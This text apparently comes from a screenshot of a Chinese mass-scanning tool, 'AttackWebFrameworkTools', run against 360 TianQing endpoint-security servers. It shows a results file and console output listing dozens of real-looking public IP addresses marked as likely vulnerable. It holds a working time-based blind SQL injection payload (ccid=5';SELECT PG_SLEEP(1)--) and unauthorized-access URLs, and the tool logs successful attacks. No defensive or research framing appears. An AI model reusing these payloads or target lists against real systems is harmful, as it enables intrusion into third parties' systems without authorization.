 C:\Users\Administrator\Desktop\AttackWebFrameworkTools-2021-04-11\shell.txt - Notepad++ [Administrator]
1.2MB/S
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.txt
1 maybe 360 TianQing Sql inject!!!|http://222.85.25.21:8081/api/dp/rpt
Unauthorized|http://222.85.25.21:8081/api/dbstat/gettablessize
2 maybe 360 TianQing Sql inject!!!|http://219.138.139.117:9090/api/dp/
Unauthorized|http://219.138.139.117:9090/api/dbstat/gettablessize
3 maybe 360 TianQing Sql inject!!!|http://123.15.35.206:8081/api/dp/rp
Unauthorized|http://123.15.35.206:8081/api/dbstat/gettablessize
4 maybe 360 TianQing Sql inject!!!|http://182.50.123.164:8080/api/dp/r
Unauthorized|http://182.50.123.164:8080/api/dbstat/gettablessize
5 maybe 360 TianQing Sql inject!!!|http://14.116.206.35:8888/api/dp/rp
Unauthorized|http://14.116.206.35:8888/api/dbstat/gettablessize
6 maybe 360 TianQing Sql inject!!!|https://218.90.243.182:8443/api/dp/
Unauthorized|https://218.90.243.182:8443/api/dbstat/gettablessize
7 maybe 360 TianQing Sql inject!!!|http://139.219.129.3:8080/api/dp/rp
Unauthorized|http://139.219.129.3:8080/api/dbstat/gettablessize
8 maybe 360 TianQing Sql inject!!!|http://47.94.232.56:8080/api/dp/rpt
Unauthorized|http://47.94.232.56:8080/api/dbstat/gettablessize
9 maybe 360 TianQing Sql inject!!!|https://219.138.139.117:8443/api/dp
Unauthorized|https://219.138.139.117:8443/api/dbstat/gettablessize
10 maybe 360 TianQing Sql inject!!!|http://47.95.230.161:8080/api/dp/rp
Unauthorized|http://47.95.230.161:8080/api/dbstat/gettablessize
11 maybe 360 TianQing Sql inject!!!|http://119.3.194.61:8080/api/dp/rpt
Unauthorized|http://119.3.194.61:8080/api/dbstat/gettablessize
12 maybe 360 TianQing Sql inject!!!|https://61.131.56.74:8443/api/dp/rp
Unauthorized|https://61.131.56.74:8443/api/dbstat/gettablessize
13 maybe 360 TianQing Sql inject!!!|https://202.104.211.26:8443/api/dp/
Unauthorized|https://202.104.211.26:8443/api/dbstat/gettablessize
14 maybe 360 TianQing Sql inject!!!|http://218.62.112.156:8080/api/dp/r
Unauthorized|http://218.62.112.156:8080/api/dbstat/gettablessize
15 maybe 360 TianQing Sql inject!!!|http://218.244.55.210:6001/api/dp/r
Unauthorized|http://218.244.55.210:6001/api/dbstat/gettablessize
16 maybe 360 TianQing Sql inject!!!|https://43.228.38.229:8443/api/dp/r
Unauthorized|https://43.228.38.229:8443/api/dbstat/gettablessize
17 |360 xin tian Qing Unauthorized|http://36.111.135.2:8080/api/dbstat/
18 maybe 360 TianQing Sql inject!!!|https://222.85.25.21:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://222.85.25.21:8443/api/dbstat/gettablessize
19 maybe 360 TianQing Sql inject!!!|https://59.41.253.210:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://59.41.253.210:8443/api/dbstat/gettablessize
20 maybe 360 TianQing Sql inject!!!|https://183.166.187.208:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://183.166.187.208:8443/api/dbstat/gettablessize
21 maybe 360 TianQing Sql inject!!!|https://124.205.51.121:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://124.205.51.121:8443/api/dbstat/gettablessize
22 maybe 360 TianQing Sql inject!!!|https://183.221.243.28:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://183.221.243.28:8443/api/dbstat/gettablessize
23 maybe 360 TianQing Sql inject!!!|https://222.79.207.97:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|https://222.79.207.97:8443/api/dbstat/gettablessize
24 maybe 360 TianQing Sql inject!!!|http://111.202.186.112:8080/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
Unauthorized|http://111.202.186.112:8080/api/dbstat/gettablessize
25 maybe 360 TianQing Sql inject!!!|https://58.244.158.131:8443/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing
管理员: C:\Windows\system32\cmd.exe - AttackWebFrameworkTools.exe -type firewall
360 新天擎盲注比对中......
响应时间:21
360 新天擎sql注入验证中......
360 新天擎未授权访问验证中......
No 360 new Tian qing Product
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>https://211.148.20.124:8443
No 360 new Tian qing Product
响应时间:7
360 新天擎sql注入发包中......
No QIan xing NGFW Product!!!
attacking<========================>http://113.108.133.198:8081
maybe 360 TianQing Sql inject!!!|http://210.12.18.166:8080/api/dp/rptsvcsyncpoint?ccid=5';SELECT
tian Qing Unauthorized|http://210.12.18.166:8080/api/dbstat/gettablessize
攻击成功结果已经写入同目录下shell.txt文本中
attacking<========================>https://211.86.183.150:8443
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>http://218.25.217.116:8080
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>http://180.168.106.196:6080
No QIan xing NGFW Product!!!
attacking<========================>https://218.76.104.62:8443
360 新天擎盲注比对中......
响应时间:21
360 新天擎sql注入验证中......
360 新天擎未授权访问验证中......